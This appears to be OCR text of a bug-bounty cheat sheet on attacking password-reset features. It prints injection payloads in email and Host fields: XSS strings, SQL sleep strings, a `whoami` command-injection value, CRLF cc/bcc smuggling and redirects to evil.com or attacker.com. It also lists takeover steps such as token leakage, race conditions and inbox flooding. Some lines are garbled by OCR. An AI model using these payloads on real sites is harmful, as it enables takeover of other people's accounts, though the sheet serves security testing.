 @abdulmasoodwarlock
OTP ?
try 2FA Bypass techniques
HTML Injection
<h1>attacker</h1><a href="your-controlled-domain"Click here</a>
Password reset token leaked via Referrer
header
1) Request a password reset link for a valid account from the target
2) Click on the reset link from your link
3) Before resetting the password click on the Facebook link footer section
4) You will notice the following request in Burpsuite
ATO from manipulating the email
Parameter
email=victim@mail.com&email=hacker@mail.com
{"email":["victim@mail.com","hacker@mail.com"]}
email=victim@mail.com,hacker@mail.com
email=victim@mail.com%20hacker@mail.com
email=victim@mail.com|hacker@mail.com
email=victim@mail.com%0A%0Dcc:hacker@mail.com
email=victim@mail.com%0A%0Dbcc:hacker@mail.com
email@email.com,victim@hack.secry
email@email","victim@hack.secry
email@email.com:victim@hack.secry
email@email.com%0d%0avictim@hack.secry
Link will be sent to abc@xn--gmil-6na.com
abc@gmail.com --> abc@gmáil.com
IDN Homograph Attack
Normalization Table
"><svg/onload=confirm(1)>"@x.y
["');alert('XSS');//"]@xyz.xxx
"<svg/onload=alert(1)>"@gmail.com
test@gmail.com%27\\%22%3E%3Csvg/onload=alert(/xss/)%3E
XSS in email
email=hello@`whoami`.xyz.burpcollaborator.net
Try Command injection
SQLi: test@test.com'+(select*from(select(sleep(2)))a)+'
SQL Injection
XXE (if forgot-password request accepts xml).
Host Header Injection
X-Forwarded-Server , X-Forwarded-Host:
Add two HOST: Header to the request
Host: example.com?.mavenlink.com
Host: redacted.com.evil.com
victim.com@attacker.com
evil.com/redacted.com
X-Forwarded-Host: if(now()=sysdate(),sleep(10),0)/*'XOR (if(now()=sysdate(),sleep(10),0)) OR'"XOR (if(now()=sysdate(),sleep(10),0))/"*
SQL Injection
/resetPassword?0a%0dHost:atracker.tld
CRLF
Host: javascript:alert(1);
XSS
Normalization Table
Host: victim.domàin.com
Reset Password
Feature
Application Level DoS
When entering the new password try to input very large
password which can lead to internal server error
Reset Password Link Leaked in the
Response
Make a request for resetting your password but
intercept the response if the target leaks the token
in response you can get a 0-Click ATO
Weak Cryptography to Account
Takeover's
Sometimes the Cryptography of the token is as easy as
Base64 encode of the ( timestamp with the email )
OR even --> Ceaser_Cipher_Key13(reverse(email)) ==
Password Reset Token
the password reset process uses weak
cryptography, such as easily guessable hash
values, an attacker may be able to guess or
modify the hash value and reset the
password without the user's knowledge
IDOR
Change Request Reference like IDs,User-
Names,Emails,....
Token Related Issues
Failure to Invalidate Session -> On Password Reset and/or Change
Token is Not Invalidated After Use
Password Reset Token Sent Over HTTP
Token is Not Invalidated After Email Change
Token is Not Invalidated After Login
Token Has Long Timed Expiry
Token is Not Invalidated After New Token is Requested
Race Condetion
Use Burp Extentsion "turbo-intruder" or nuclei tool or even using curl
command and attemp to perform a race condition for two requests with
two different emails then notice that the two links are the same!!
No-Rate-Limit
Request Password reset link and pass this request to intruder if the target is
vulnerable this will fload the victijm gmail
Captcha ? then Bypass it
Broken Password Reet Logic
Register with a username identical to the victim's username, but with white spaces inserted before and/or after
the username("tuhin1729 ", " tuhin1729 " etc). Try a password reset for your account. Use the token to reset
victim's password. A similar vulnerability was found in CTFd (CVE-2020-7245
Change the request method and content-type and observer how the application is responding.
2FA auto disabled after password reset.
Sometimes Even if the Account has 2FA enabled.............but when resetting the password
there is no 2FA-Code Demanded